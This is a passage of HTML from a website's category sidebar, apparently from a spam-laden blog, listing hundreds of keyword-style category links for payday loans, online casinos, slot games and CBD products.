	<li class="cat-item cat-item-317"><a href="http://aufphasen.de/?cat=317" >bottom dollar loans</a>
</li>
	<li class="cat-item cat-item-307"><a href="http://aufphasen.de/?cat=307" >bottom dollar payday loan</a>
</li>
	<li class="cat-item cat-item-710"><a href="http://aufphasen.de/?cat=710" >bright payday loan</a>
</li>
	<li class="cat-item cat-item-327"><a href="http://aufphasen.de/?cat=327" >bright star cash</a>
</li>
	<li class="cat-item cat-item-306"><a href="http://aufphasen.de/?cat=306" >bright star cash review</a>
</li>
	<li class="cat-item cat-item-666"><a href="http://aufphasen.de/?cat=666" >bright star loans</a>
</li>
	<li class="cat-item cat-item-641"><a href="http://aufphasen.de/?cat=641" >brightstar cash</a>
</li>
	<li class="cat-item cat-item-433"><a href="http://aufphasen.de/?cat=433" >brookwood loans promo code</a>
</li>
	<li class="cat-item cat-item-441"><a href="http://aufphasen.de/?cat=441" >brookwood payday loans</a>
</li>
	<li class="cat-item cat-item-151"><a href="http://aufphasen.de/?cat=151" >car rental in nj</a>
</li>
	<li class="cat-item cat-item-160"><a href="http://aufphasen.de/?cat=160" >car rental puerto rico</a>
</li>
	<li class="cat-item cat-item-203"><a href="http://aufphasen.de/?cat=203" >caravan finance</a>
</li>
	<li class="cat-item cat-item-658"><a href="http://aufphasen.de/?cat=658" >cash 1 loan</a>
</li>
	<li class="cat-item cat-item-642"><a href="http://aufphasen.de/?cat=642" >cash 1 loans</a>
</li>
	<li class="cat-item cat-item-236"><a href="http://aufphasen.de/?cat=236" >cash 45</a>
</li>
	<li class="cat-item cat-item-241"><a href="http://aufphasen.de/?cat=241" >cash 45 loan</a>
</li>
	<li class="cat-item cat-item-206"><a href="http://aufphasen.de/?cat=206" >cash advance huntsville al</a>
</li>
	<li class="cat-item cat-item-573"><a href="http://aufphasen.de/?cat=573" >cash advance usa</a>
</li>
	<li class="cat-item cat-item-500"><a href="http://aufphasen.de/?cat=500" >cash advances near me</a>
</li>
	<li class="cat-item cat-item-141"><a href="http://aufphasen.de/?cat=141" >cash america today</a>
</li>
	<li class="cat-item cat-item-242"><a href="http://aufphasen.de/?cat=242" >cash fairy</a>
</li>
	<li class="cat-item cat-item-560"><a href="http://aufphasen.de/?cat=560" >cash fairy loans</a>
</li>
	<li class="cat-item cat-item-564"><a href="http://aufphasen.de/?cat=564" >cash fairy online</a>
</li>
	<li class="cat-item cat-item-561"><a href="http://aufphasen.de/?cat=561" >cash fairy payday loan</a>
</li>
	<li class="cat-item cat-item-243"><a href="http://aufphasen.de/?cat=243" >cash fairy reviews</a>
</li>
	<li class="cat-item cat-item-92"><a href="http://aufphasen.de/?cat=92" >cash loan advance</a>
</li>
	<li class="cat-item cat-item-114"><a href="http://aufphasen.de/?cat=114" >cash loan in 1 hour</a>
</li>
	<li class="cat-item cat-item-189"><a href="http://aufphasen.de/?cat=189" >cash loan now</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://aufphasen.de/?cat=110" >cash loans fast</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://aufphasen.de/?cat=39" >cash loans huntsville al</a>
</li>
	<li class="cat-item cat-item-336"><a href="http://aufphasen.de/?cat=336" >cash loans usa</a>
</li>
	<li class="cat-item cat-item-495"><a href="http://aufphasen.de/?cat=495" >cash net usa</a>
</li>
	<li class="cat-item cat-item-390"><a href="http://aufphasen.de/?cat=390" >cash now</a>
</li>
	<li class="cat-item cat-item-379"><a href="http://aufphasen.de/?cat=379" >cash now loan</a>
</li>
	<li class="cat-item cat-item-346"><a href="http://aufphasen.de/?cat=346" >cash now near me</a>
</li>
	<li class="cat-item cat-item-347"><a href="http://aufphasen.de/?cat=347" >cash now payday</a>
</li>
	<li class="cat-item cat-item-671"><a href="http://aufphasen.de/?cat=671" >cash one loan</a>
</li>
	<li class="cat-item cat-item-680"><a href="http://aufphasen.de/?cat=680" >cash one loans</a>
</li>
	<li class="cat-item cat-item-707"><a href="http://aufphasen.de/?cat=707" >cash one reviews</a>
</li>
	<li class="cat-item cat-item-361"><a href="http://aufphasen.de/?cat=361" >cash till payday</a>
</li>
	<li class="cat-item cat-item-371"><a href="http://aufphasen.de/?cat=371" >cash till payday loan</a>
</li>
	<li class="cat-item cat-item-392"><a href="http://aufphasen.de/?cat=392" >cash till payday online</a>
</li>
	<li class="cat-item cat-item-191"><a href="http://aufphasen.de/?cat=191" >cash usa loans</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://aufphasen.de/?cat=34" >cash usa net</a>
</li>
	<li class="cat-item cat-item-235"><a href="http://aufphasen.de/?cat=235" >cash usa network</a>
</li>
	<li class="cat-item cat-item-653"><a href="http://aufphasen.de/?cat=653" >cash1 loans</a>
</li>
	<li class="cat-item cat-item-616"><a href="http://aufphasen.de/?cat=616" >cashadvanceusa</a>
</li>
	<li class="cat-item cat-item-723"><a href="http://aufphasen.de/?cat=723" >cashcall loan</a>
</li>
	<li class="cat-item cat-item-722"><a href="http://aufphasen.de/?cat=722" >cashcall loans online</a>
</li>
	<li class="cat-item cat-item-751"><a href="http://aufphasen.de/?cat=751" >cashcall payday loans</a>
</li>
	<li class="cat-item cat-item-313"><a href="http://aufphasen.de/?cat=313" >cashfairy</a>
</li>
	<li class="cat-item cat-item-786"><a href="http://aufphasen.de/?cat=786" >cashnetusa</a>
</li>
	<li class="cat-item cat-item-787"><a href="http://aufphasen.de/?cat=787" >cashnetusa lending</a>
</li>
	<li class="cat-item cat-item-784"><a href="http://aufphasen.de/?cat=784" >cashnetusa loan</a>
</li>
	<li class="cat-item cat-item-785"><a href="http://aufphasen.de/?cat=785" >cashnetusa loans</a>
</li>
	<li class="cat-item cat-item-162"><a href="http://aufphasen.de/?cat=162" >casinos in reykjavik</a>
</li>
	<li class="cat-item cat-item-154"><a href="http://aufphasen.de/?cat=154" >castle loans</a>
</li>
	<li class="cat-item cat-item-135"><a href="http://aufphasen.de/?cat=135" >castle payday</a>
</li>
	<li class="cat-item cat-item-492"><a href="http://aufphasen.de/?cat=492" >castle payday loan</a>
</li>
	<li class="cat-item cat-item-484"><a href="http://aufphasen.de/?cat=484" >castle payday loans</a>
</li>
	<li class="cat-item cat-item-610"><a href="http://aufphasen.de/?cat=610" >castle payday loans review</a>
</li>
	<li class="cat-item cat-item-729"><a href="http://aufphasen.de/?cat=729" >cbd apothecary</a>
</li>
	<li class="cat-item cat-item-728"><a href="http://aufphasen.de/?cat=728" >cbd apothecary online</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://aufphasen.de/?cat=174" >cheap car hire</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://aufphasen.de/?cat=51" >check cashing fargo nd</a>
</li>
	<li class="cat-item cat-item-701"><a href="http://aufphasen.de/?cat=701" >check mate payday loans</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://aufphasen.de/?cat=38" >check n go huntsville al</a>
</li>
	<li class="cat-item cat-item-674"><a href="http://aufphasen.de/?cat=674" >checkmate cash advance</a>
</li>
	<li class="cat-item cat-item-700"><a href="http://aufphasen.de/?cat=700" >checkmate loan</a>
</li>
	<li class="cat-item cat-item-655"><a href="http://aufphasen.de/?cat=655" >checkmate loans</a>
</li>
	<li class="cat-item cat-item-684"><a href="http://aufphasen.de/?cat=684" >checkmate payday loan</a>
</li>
	<li class="cat-item cat-item-67"><a href="http://aufphasen.de/?cat=67" >Choy Sun Doa Slot</a>
</li>
	<li class="cat-item cat-item-477"><a href="http://aufphasen.de/?cat=477" >christmas loan</a>
</li>
	<li class="cat-item cat-item-531"><a href="http://aufphasen.de/?cat=531" >christmas loans</a>
</li>
	<li class="cat-item cat-item-527"><a href="http://aufphasen.de/?cat=527" >christmas loans no credit check</a>
</li>
	<li class="cat-item cat-item-530"><a href="http://aufphasen.de/?cat=530" >christmas loans online</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://aufphasen.de/?cat=30" >Cleos Vip Room Casino</a>
</li>
	<li class="cat-item cat-item-424"><a href="http://aufphasen.de/?cat=424" >content spinner</a>
</li>
	<li class="cat-item cat-item-731"><a href="http://aufphasen.de/?cat=731" >cure cbd</a>
</li>
	<li class="cat-item cat-item-730"><a href="http://aufphasen.de/?cat=730" >cure cbd products</a>
</li>
	<li class="cat-item cat-item-767"><a href="http://aufphasen.de/?cat=767" >dash cash loans</a>
</li>
	<li class="cat-item cat-item-766"><a href="http://aufphasen.de/?cat=766" >dash cash payday loan</a>
</li>
	<li class="cat-item cat-item-768"><a href="http://aufphasen.de/?cat=768" >dash of cash loan</a>
</li>
	<li class="cat-item cat-item-769"><a href="http://aufphasen.de/?cat=769" >dash of cash reviews</a>
</li>
	<li class="cat-item cat-item-565"><a href="http://aufphasen.de/?cat=565" >delaware payday loan</a>
</li>
	<li class="cat-item cat-item-305"><a href="http://aufphasen.de/?cat=305" >delaware payday loans</a>
</li>
	<li class="cat-item cat-item-559"><a href="http://aufphasen.de/?cat=559" >direct lender payday loans</a>
</li>
	<li class="cat-item cat-item-386"><a href="http://aufphasen.de/?cat=386" >direct payday lenders no third party</a>
</li>
	<li class="cat-item cat-item-589"><a href="http://aufphasen.de/?cat=589" >direct payday lenders no third party no teletrack</a>
</li>
	<li class="cat-item cat-item-366"><a href="http://aufphasen.de/?cat=366" >direct payday lenders only no third party</a>
</li>
	<li class="cat-item cat-item-250"><a href="http://aufphasen.de/?cat=250" >direct payday loan lenders</a>
</li>
	<li class="cat-item cat-item-585"><a href="http://aufphasen.de/?cat=585" >download website</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://aufphasen.de/?cat=9" >e-whiteboard.org</a>
</li>
	<li class="cat-item cat-item-302"><a href="http://aufphasen.de/?cat=302" >easy financial reviews</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://aufphasen.de/?cat=119" >easy loans no credit check no job</a>
</li>
	<li class="cat-item cat-item-126"><a href="http://aufphasen.de/?cat=126" >easy loans online</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://aufphasen.de/?cat=24" >easy money huntsville al</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://aufphasen.de/?cat=28" >easy money payday loans</a>
</li>
	<li class="cat-item cat-item-158"><a href="http://aufphasen.de/?cat=158" >easy rental car</a>
</li>
	<li class="cat-item cat-item-431"><a href="http://aufphasen.de/?cat=431" >easy tribal loans no credit check</a>
</li>
	<li class="cat-item cat-item-448"><a href="http://aufphasen.de/?cat=448" >easyfinance</a>
</li>
	<li class="cat-item cat-item-279"><a href="http://aufphasen.de/?cat=279" >easyfinancial</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://aufphasen.de/?cat=10" >Education</a>
</li>
	<li class="cat-item cat-item-117"><a href="http://aufphasen.de/?cat=117" >emergency cash loans no credit check</a>
</li>
	<li class="cat-item cat-item-453"><a href="http://aufphasen.de/?cat=453" >emergency loan no job</a>
</li>
	<li class="cat-item cat-item-460"><a href="http://aufphasen.de/?cat=460" >emergency loan unemployed</a>
</li>
	<li class="cat-item cat-item-612"><a href="http://aufphasen.de/?cat=612" >emergency loans bad credit</a>
</li>
	<li class="cat-item cat-item-124"><a href="http://aufphasen.de/?cat=124" >emergency payday loans</a>
</li>
	<li class="cat-item cat-item-256"><a href="http://aufphasen.de/?cat=256" >example</a>
</li>
	<li class="cat-item cat-item-566"><a href="http://aufphasen.de/?cat=566" >ez cash loan</a>
</li>
	<li class="cat-item cat-item-718"><a href="http://aufphasen.de/?cat=718" >ez cash loans</a>
</li>
	<li class="cat-item cat-item-520"><a href="http://aufphasen.de/?cat=520" >ez money</a>
</li>
	<li class="cat-item cat-item-567"><a href="http://aufphasen.de/?cat=567" >ez money loan</a>
</li>
	<li class="cat-item cat-item-568"><a href="http://aufphasen.de/?cat=568" >ez money online</a>
</li>
	<li class="cat-item cat-item-614"><a href="http://aufphasen.de/?cat=614" >ez money payday loans</a>
</li>
	<li class="cat-item cat-item-311"><a href="http://aufphasen.de/?cat=311" >ez payday loans</a>
</li>
	<li class="cat-item cat-item-316"><a href="http://aufphasen.de/?cat=316" >fast efunds</a>
</li>
	<li class="cat-item cat-item-291"><a href="http://aufphasen.de/?cat=291" >fast efunds lending</a>
</li>
	<li class="cat-item cat-item-322"><a href="http://aufphasen.de/?cat=322" >fast efunds loan</a>
</li>
	<li class="cat-item cat-item-293"><a href="http://aufphasen.de/?cat=293" >fast efunds loans</a>
</li>
	<li class="cat-item cat-item-326"><a href="http://aufphasen.de/?cat=326" >fast efunds payday loans</a>
</li>
	<li class="cat-item cat-item-89"><a href="http://aufphasen.de/?cat=89" >fast loan online</a>
</li>
	<li class="cat-item cat-item-120"><a href="http://aufphasen.de/?cat=120" >fast loans</a>
</li>
	<li class="cat-item cat-item-515"><a href="http://aufphasen.de/?cat=515" >fast payday loans</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://aufphasen.de/?cat=25" >fast payday loans online</a>
</li>
	<li class="cat-item cat-item-483"><a href="http://aufphasen.de/?cat=483" >fastest online loans</a>
</li>
	<li class="cat-item cat-item-514"><a href="http://aufphasen.de/?cat=514" >fastest payday loans</a>
</li>
	<li class="cat-item cat-item-800"><a href="http://aufphasen.de/?cat=800" >fig loan</a>
</li>
	<li class="cat-item cat-item-801"><a href="http://aufphasen.de/?cat=801" >fig loan near me</a>
</li>
	<li class="cat-item cat-item-802"><a href="http://aufphasen.de/?cat=802" >fig loans</a>
</li>
	<li class="cat-item cat-item-799"><a href="http://aufphasen.de/?cat=799" >fig payday loan</a>
</li>
	<li class="cat-item cat-item-401"><a href="http://aufphasen.de/?cat=401" >first cash advance</a>
</li>
	<li class="cat-item cat-item-373"><a href="http://aufphasen.de/?cat=373" >first cash advance loan payday</a>
</li>
	<li class="cat-item cat-item-792"><a href="http://aufphasen.de/?cat=792" >first day loan</a>
</li>
	<li class="cat-item cat-item-791"><a href="http://aufphasen.de/?cat=791" >first day loan near me</a>
</li>
	<li class="cat-item cat-item-790"><a href="http://aufphasen.de/?cat=790" >first day loan online</a>
</li>
	<li class="cat-item cat-item-789"><a href="http://aufphasen.de/?cat=789" >first day payday loan</a>
</li>
	<li class="cat-item cat-item-788"><a href="http://aufphasen.de/?cat=788" >first day payday loans</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://aufphasen.de/?cat=77" >flash casino</a>
</li>
	<li class="cat-item cat-item-116"><a href="http://aufphasen.de/?cat=116" >free pokies online</a>
</li>
	<li class="cat-item cat-item-410"><a href="http://aufphasen.de/?cat=410" >gentle breeze loan</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://aufphasen.de/?cat=35" >gentle breeze loans</a>
</li>
	<li class="cat-item cat-item-353"><a href="http://aufphasen.de/?cat=353" >gentle breeze loans reviews</a>
</li>
	<li class="cat-item cat-item-194"><a href="http://aufphasen.de/?cat=194" >gentle breeze online</a>
</li>
	<li class="cat-item cat-item-608"><a href="http://aufphasen.de/?cat=608" >gentle breeze payday loan</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://aufphasen.de/?cat=47" >gentle breeze payday loans</a>
</li>
	<li class="cat-item cat-item-693"><a href="http://aufphasen.de/?cat=693" >gentle breeze tribal lending</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://aufphasen.de/?cat=55" >gentlebreeze</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://aufphasen.de/?cat=54" >gentlebreezeonline</a>
</li>
	<li class="cat-item cat-item-345"><a href="http://aufphasen.de/?cat=345" >get a loan no matter what</a>
</li>
	<li class="cat-item cat-item-651"><a href="http://aufphasen.de/?cat=651" >get a loan now</a>
</li>
	<li class="cat-item cat-item-329"><a href="http://aufphasen.de/?cat=329" >get green circle</a>
</li>
	<li class="cat-item cat-item-325"><a href="http://aufphasen.de/?cat=325" >get green circle loans</a>
</li>
	<li class="cat-item cat-item-702"><a href="http://aufphasen.de/?cat=702" >get loan now</a>
</li>
	<li class="cat-item cat-item-708"><a href="http://aufphasen.de/?cat=708" >golden valley lending review</a>
</li>
	<li class="cat-item cat-item-352"><a href="http://aufphasen.de/?cat=352" >golden valley loan</a>
</li>
	<li class="cat-item cat-item-704"><a href="http://aufphasen.de/?cat=704" >golden valley loans</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://aufphasen.de/?cat=27" >Gong Xi Fa Cai</a>
</li>
	<li class="cat-item cat-item-727"><a href="http://aufphasen.de/?cat=727" >good lyfe cbd online</a>
</li>
	<li class="cat-item cat-item-691"><a href="http://aufphasen.de/?cat=691" >green circle loan</a>
</li>
	<li class="cat-item cat-item-645"><a href="http://aufphasen.de/?cat=645" >green circle loans</a>
</li>
	<li class="cat-item cat-item-286"><a href="http://aufphasen.de/?cat=286" >green pine lending</a>
</li>
	<li class="cat-item cat-item-285"><a href="http://aufphasen.de/?cat=285" >green pine loans</a>
</li>
	<li class="cat-item cat-item-409"><a href="http://aufphasen.de/?cat=409" >green pine payday loans</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://aufphasen.de/?cat=63" >green tree lending</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://aufphasen.de/?cat=70" >green tree loan</a>
</li>
	<li class="cat-item cat-item-300"><a href="http://aufphasen.de/?cat=300" >green tree loans</a>
</li>
	<li class="cat-item cat-item-275"><a href="http://aufphasen.de/?cat=275" >green tree payday loan</a>
</li>
	<li class="cat-item cat-item-491"><a href="http://aufphasen.de/?cat=491" >green tree payday loans</a>
</li>
	<li class="cat-item cat-item-747"><a href="http://aufphasen.de/?cat=747" >greenline loans</a>
</li>
	<li class="cat-item cat-item-748"><a href="http://aufphasen.de/?cat=748" >greenline loans near me</a>
</li>
	<li class="cat-item cat-item-749"><a href="http://aufphasen.de/?cat=749" >greenline payday loan</a>
</li>
	<li class="cat-item cat-item-750"><a href="http://aufphasen.de/?cat=750" >greenline payday loans</a>
</li>
	<li class="cat-item cat-item-308"><a href="http://aufphasen.de/?cat=308" >greenpine lending</a>
</li>
	<li class="cat-item cat-item-598"><a href="http://aufphasen.de/?cat=598" >greentree loan</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://aufphasen.de/?cat=14" >Greetings</a>
</li>
	<li class="cat-item cat-item-679"><a href="http://aufphasen.de/?cat=679" >guaranteed loan approval</a>
</li>
	<li class="cat-item cat-item-360"><a href="http://aufphasen.de/?cat=360" >guaranteed loans no matter what</a>
</li>
	<li class="cat-item cat-item-368"><a href="http://aufphasen.de/?cat=368" >guaranteed payday loan</a>
</li>
	<li class="cat-item cat-item-365"><a href="http://aufphasen.de/?cat=365" >guaranteed payday loan no third party</a>
</li>
	<li class="cat-item cat-item-356"><a href="http://aufphasen.de/?cat=356" >guaranteed payday loans</a>
</li>
	<li class="cat-item cat-item-357"><a href="http://aufphasen.de/?cat=357" >guaranteed payday loans direct lenders</a>
</li>
	<li class="cat-item cat-item-298"><a href="http://aufphasen.de/?cat=298" >guaranteed payday loans no teletrack</a>
</li>
	<li class="cat-item cat-item-309"><a href="http://aufphasen.de/?cat=309" >harvest loans</a>
</li>
	<li class="cat-item cat-item-652"><a href="http://aufphasen.de/?cat=652" >harvest moon loans review</a>
</li>
	<li class="cat-item cat-item-493"><a href="http://aufphasen.de/?cat=493" >healthy paws pet insurance</a>
</li>
	<li class="cat-item cat-item-624"><a href="http://aufphasen.de/?cat=624" >healthy paws pet insurance reviews</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://aufphasen.de/?cat=11" >Hello world</a>
</li>
	<li class="cat-item cat-item-617"><a href="http://aufphasen.de/?cat=617" >hometown cash</a>
</li>
	<li class="cat-item cat-item-541"><a href="http://aufphasen.de/?cat=541" >hometown cash advance</a>
</li>
	<li class="cat-item cat-item-542"><a href="http://aufphasen.de/?cat=542" >hometown cash advance payday</a>
</li>
	<li class="cat-item cat-item-543"><a href="http://aufphasen.de/?cat=543" >hometown cash advance payday loans</a>
</li>
	<li class="cat-item cat-item-246"><a href="http://aufphasen.de/?cat=246" >how to get a 1000 dollar loan</a>
</li>
	<li class="cat-item cat-item-406"><a href="http://aufphasen.de/?cat=406" >i need 100 dollars now</a>
</li>
	<li class="cat-item cat-item-556"><a href="http://aufphasen.de/?cat=556" >i need 150 dollars now</a>
</li>
	<li class="cat-item cat-item-586"><a href="http://aufphasen.de/?cat=586" >i need 200 dollars</a>
</li>
	<li class="cat-item cat-item-581"><a href="http://aufphasen.de/?cat=581" >i need 400 dollars today</a>
</li>
	<li class="cat-item cat-item-267"><a href="http://aufphasen.de/?cat=267" >i need 400 now</a>
</li>
	<li class="cat-item cat-item-555"><a href="http://aufphasen.de/?cat=555" >i need 50 dollars now</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://aufphasen.de/?cat=62" >i need 500 dollars now</a>
</li>
	<li class="cat-item cat-item-139 current-cat"><a href="http://aufphasen.de/?cat=139" >i need 500 now</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://aufphasen.de/?cat=50" >i need a 100 dollar loan now</a>
</li>
	<li class="cat-item cat-item-552"><a href="http://aufphasen.de/?cat=552" >i need a payday loan immediately</a>
</li>
	<li class="cat-item cat-item-295"><a href="http://aufphasen.de/?cat=295" >i need a payday loan today</a>
</li>
	<li class="cat-item cat-item-650"><a href="http://aufphasen.de/?cat=650" >i need loan now</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://aufphasen.de/?cat=104" >i need money fast</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://aufphasen.de/?cat=122" >i need money today</a>
</li>
	<li class="cat-item cat-item-367"><a href="http://aufphasen.de/?cat=367" >icashloans</a>
</li>
	<li class="cat-item cat-item-348"><a href="http://aufphasen.de/?cat=348" >icashloans loan</a>
</li>
	<li class="cat-item cat-item-363"><a href="http://aufphasen.de/?cat=363" >icashloans near me</a>
</li>
	<li class="cat-item cat-item-385"><a href="http://aufphasen.de/?cat=385" >icashloans online</a>
</li>
	<li class="cat-item cat-item-375"><a href="http://aufphasen.de/?cat=375" >icashloans payday</a>
</li>
	<li class="cat-item cat-item-667"><a href="http://aufphasen.de/?cat=667" >icashloans reviews</a>
</li>
	<li class="cat-item cat-item-200"><a href="http://aufphasen.de/?cat=200" >iceland online casinos</a>
</li>
	<li class="cat-item cat-item-549"><a href="http://aufphasen.de/?cat=549" >immediate loan</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://aufphasen.de/?cat=22" >Indian Dreaming Slot</a>
</li>
	<li class="cat-item cat-item-472"><a href="http://aufphasen.de/?cat=472" >indian tribal loans for bad credit</a>
</li>
	<li class="cat-item cat-item-739"><a href="http://aufphasen.de/?cat=739" >insta loan</a>
</li>
	<li class="cat-item cat-item-741"><a href="http://aufphasen.de/?cat=741" >insta loan near me</a>
</li>
	<li class="cat-item cat-item-456"><a href="http://aufphasen.de/?cat=456" >installment loan bad credit</a>
</li>
	<li class="cat-item cat-item-613"><a href="http://aufphasen.de/?cat=613" >installment loans for bad credit</a>
</li>
	<li class="cat-item cat-item-579"><a href="http://aufphasen.de/?cat=579" >installment loans online for bad credit</a>
</li>
	<li class="cat-item cat-item-738"><a href="http://aufphasen.de/?cat=738" >instaloan</a>
</li>
	<li class="cat-item cat-item-740"><a href="http://aufphasen.de/?cat=740" >instaloan loans</a>
</li>
	<li class="cat-item cat-item-118"><a href="http://aufphasen.de/?cat=118" >instant payday loan online</a>
</li>
	<li class="cat-item cat-item-296"><a href="http://aufphasen.de/?cat=296" >instant payday loans</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://aufphasen.de/?cat=18" >instant same day payday loans online</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://aufphasen.de/?cat=78" >ipad casinos</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://aufphasen.de/?cat=79" >iphone casinos</a>
</li>
	<li class="cat-item cat-item-451"><a href="http://aufphasen.de/?cat=451" >is big valley financial loans legit</a>
</li>
	<li class="cat-item cat-item-209"><a href="http://aufphasen.de/?cat=209" >jackpot city</a>
</li>
	<li class="cat-item cat-item-648"><a href="http://aufphasen.de/?cat=648" >jora credit loan</a>
</li>
	<li class="cat-item cat-item-660"><a href="http://aufphasen.de/?cat=660" >jora credit loans</a>
</li>
	<li class="cat-item cat-item-705"><a href="http://aufphasen.de/?cat=705" >jora credit reviews</a>
</li>
	<li class="cat-item cat-item-644"><a href="http://aufphasen.de/?cat=644" >jora loan</a>
</li>
	<li class="cat-item cat-item-672"><a href="http://aufphasen.de/?cat=672" >kash king loans</a>
</li>
	<li class="cat-item cat-item-713"><a href="http://aufphasen.de/?cat=713" >king of cash loans</a>
</li>
	<li class="cat-item cat-item-683"><a href="http://aufphasen.de/?cat=683" >king of kash</a>
</li>
	<li class="cat-item cat-item-654"><a href="http://aufphasen.de/?cat=654" >king of kash loans</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://aufphasen.de/?cat=73" >las vegas payday loan</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://aufphasen.de/?cat=72" >las vegas payday loans</a>
</li>
	<li class="cat-item cat-item-724"><a href="http://aufphasen.de/?cat=724" >leap application form</a>
</li>
	<li class="cat-item cat-item-725"><a href="http://aufphasen.de/?cat=725" >leap credit</a>
</li>
	<li class="cat-item cat-item-726"><a href="http://aufphasen.de/?cat=726" >leap credit payday loans</a>
</li>
	<li class="cat-item cat-item-178"><a href="http://aufphasen.de/?cat=178" >legit loans for bad credit</a>
</li>
	<li class="cat-item cat-item-231"><a href="http://aufphasen.de/?cat=231" >legit online loans</a>
</li>
	<li class="cat-item cat-item-334"><a href="http://aufphasen.de/?cat=334" >legit online payday loans</a>
</li>
	<li class="cat-item cat-item-230"><a href="http://aufphasen.de/?cat=230" >legitimate bad credit loan</a>
</li>
	<li class="cat-item cat-item-220"><a href="http://aufphasen.de/?cat=220" >legitimate bad credit loans</a>
</li>
	<li class="cat-item cat-item-426"><a href="http://aufphasen.de/?cat=426" >legitimate online payday loans</a>
</li>
	<li class="cat-item cat-item-630"><a href="http://aufphasen.de/?cat=630" >legitimate payday loans</a>
</li>
	<li class="cat-item cat-item-509"><a href="http://aufphasen.de/?cat=509" >legitimate payday loans online</a>
</li>
	<li class="cat-item cat-item-803"><a href="http://aufphasen.de/?cat=803" >lendgreen loan</a>
</li>
	<li class="cat-item cat-item-805"><a href="http://aufphasen.de/?cat=805" >lendgreen loans</a>
</li>
	<li class="cat-item cat-item-804"><a href="http://aufphasen.de/?cat=804" >lendgreen payday loan</a>
</li>
	<li class="cat-item cat-item-760"><a href="http://aufphasen.de/?cat=760" >lending bear</a>
</li>
	<li class="cat-item cat-item-758"><a href="http://aufphasen.de/?cat=758" >lending bear loan</a>
</li>
	<li class="cat-item cat-item-759"><a href="http://aufphasen.de/?cat=759" >lending bear loans</a>
</li>
	<li class="cat-item cat-item-757"><a href="http://aufphasen.de/?cat=757" >lending bear payday loan</a>
</li>
	<li class="cat-item cat-item-756"><a href="http://aufphasen.de/?cat=756" >lending bear payday loans</a>
</li>
	<li class="cat-item cat-item-225"><a href="http://aufphasen.de/?cat=225" >leo vegas</a>
</li>
	<li class="cat-item cat-item-197"><a href="http://aufphasen.de/?cat=197" >leovegas</a>
</li>
	<li class="cat-item cat-item-137"><a href="http://aufphasen.de/?cat=137" >loan company near me</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://aufphasen.de/?cat=75" >loan in miami</a>
</li>
	<li class="cat-item cat-item-504"><a href="http://aufphasen.de/?cat=504" >loan near me</a>
</li>
	<li class="cat-item cat-item-445"><a href="http://aufphasen.de/?cat=445" >loan no credit check no employment verification</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://aufphasen.de/?cat=76" >loan online</a>
</li>
	<li class="cat-item cat-item-587"><a href="http://aufphasen.de/?cat=587" >loan overnight</a>
</li>
	<li class="cat-item cat-item-762"><a href="http://aufphasen.de/?cat=762" >loan pro</a>
</li>
	<li class="cat-item cat-item-583"><a href="http://aufphasen.de/?cat=583" >loan shop online</a>
</li>
	<li class="cat-item cat-item-663"><a href="http://aufphasen.de/?cat=663" >loannow</a>
</li>
	<li class="cat-item cat-item-497"><a href="http://aufphasen.de/?cat=497" >loans 100</a>
</li>
	<li class="cat-item cat-item-525"><a href="http://aufphasen.de/?cat=525" >loans 300</a>
</li>
	<li class="cat-item cat-item-475"><a href="http://aufphasen.de/?cat=475" >loans for 200 dollars</a>
</li>
	<li class="cat-item cat-item-405"><a href="http://aufphasen.de/?cat=405" >loans for unemployed</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://aufphasen.de/?cat=84" >loans in colorado</a>
</li>
	<li class="cat-item cat-item-425"><a href="http://aufphasen.de/?cat=425" >loans in mins</a>
</li>
	<li class="cat-item cat-item-419"><a href="http://aufphasen.de/?cat=419" >loans in oklahoma city</a>
</li>
	<li class="cat-item cat-item-496"><a href="http://aufphasen.de/?cat=496" >loans near me</a>
</li>
	<li class="cat-item cat-item-698"><a href="http://aufphasen.de/?cat=698" >loans now</a>
</li>
	<li class="cat-item cat-item-299"><a href="http://aufphasen.de/?cat=299" >loans that accept metabank</a>
</li>
	<li class="cat-item cat-item-519"><a href="http://aufphasen.de/?cat=519" >loans till payday</a>
</li>
	<li class="cat-item cat-item-303"><a href="http://aufphasen.de/?cat=303" >long term installment loans no credit check</a>
</li>
	<li class="cat-item cat-item-88"><a href="http://aufphasen.de/?cat=88" >lowest interest payday loans</a>
</li>
	<li class="cat-item cat-item-647"><a href="http://aufphasen.de/?cat=647" >magnum cash advance</a>
</li>
	<li class="cat-item cat-item-639"><a href="http://aufphasen.de/?cat=639" >magnum cash advance loan</a>
</li>
	<li class="cat-item cat-item-615"><a href="http://aufphasen.de/?cat=615" >magnum cash advance payday loan</a>
</li>
	<li class="cat-item cat-item-422"><a href="http://aufphasen.de/?cat=422" >magnum funding</a>
</li>
	<li class="cat-item cat-item-537"><a href="http://aufphasen.de/?cat=537" >magnum loan</a>
</li>
